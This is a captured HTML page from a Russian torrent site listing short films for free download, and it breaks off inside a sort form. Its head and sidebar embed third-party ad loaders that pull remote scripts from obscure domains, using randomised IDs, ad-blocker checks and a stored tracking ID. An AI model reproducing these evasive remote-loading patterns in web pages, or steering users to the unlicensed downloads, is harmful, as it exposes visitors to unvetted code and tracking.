

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/short/video/
body_size: 31289
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Короткометражный: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Фильмы, продолжительность которых не превышает 50 минут, относятся к короткометражным. Если не любите долго ждать развития сюжета, качайте или смотрите онлайн короткометражки. Они занимают особую нишу в кинематографе и являются прародителем полнометражных лент. Короткометражные мультфильмы" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Короткометражный: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/><meta property="og:description" content="Фильмы, продолжительность которых не превышает 50 минут, относятся к короткометражным. Если не любите долго ждать развития сюжета, качайте или смотрите онлайн короткометражки. Они занимают особую нишу в кинематографе и являются прародителем полнометражных лент. Короткометражные мультфильмы"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Короткометражный: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/><meta itemprop="description" content="Фильмы, продолжительность которых не превышает 50 минут, относятся к короткометражным. Если не любите долго ждать развития сюжета, качайте или смотрите онлайн короткометражки. Они занимают особую нишу в кинематографе и являются прародителем полнометражных лент. Короткометражные мультфильмы"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.138.86.55", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/22 20:15:01 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	

		<!-- менюху для остальных списков -->
		
				
<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/19 01:28:49 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

		
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/22 20:19:11 ) 301daef81532d505ac37820605a8615f-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='301daef81532d505ac37820605a8615f-1';
	var PAGE_MODE='video';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 301daef81532d505ac37820605a8615f-1  сгенерировано ( 2026/01/22 20:19:11 )  -->
<h1 class='head'><a href="/most-films/">Фильмы</a> / 
	Короткометражный
</h1>
<!-- cache:videolist.content.top -->









	<noscript>
		<!-- Статическая сортировка при отключенных скриптах -->

	</noscript>
	<form class="form" method="POST" id="search_form_filter">
<div>
	<div id='genre_menu'>

		<div id='prev_menu'></div>
		<!--		<b>Короткометражный</b> -->
		<div>
				<select id='menu_country'			name='country' 	><option value="-"  class="default">Все страны</option></select>
				<select id='menu_tag'					name='tag'			><option value="-"  class="default">Все теги</option></select>
				<select id='menu_genre'				name='genre'		><option value="-"  class="default">Все жанры</option></select>
				<select id='menu_year'				name='year'			><option value="-"  class="default">Все года</option></select>
				<span  id='menu_year_alert'	 class="ui-icon ui-icon-info" style="display: none;" title="Для выбранного года может не быть фильмов."></span>


		<div id="search_toolbar">
			<button id='menu_button'>Поиск</button>
			<div>
				<select id='search_sort' name='sort'>
					<optgroup label='Основная сортировка'>
						<option value=6>Новые</option>
						<option value=7>Старые</option>
						<option value=8>Лучшие</option>
						<option value=2 selected>Популярные</option>
						<option value=13>Самые рекомендуемые</option>
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
						<option value=0>Новые торренты</option>
						<option value=1>Ранние торренты</option>
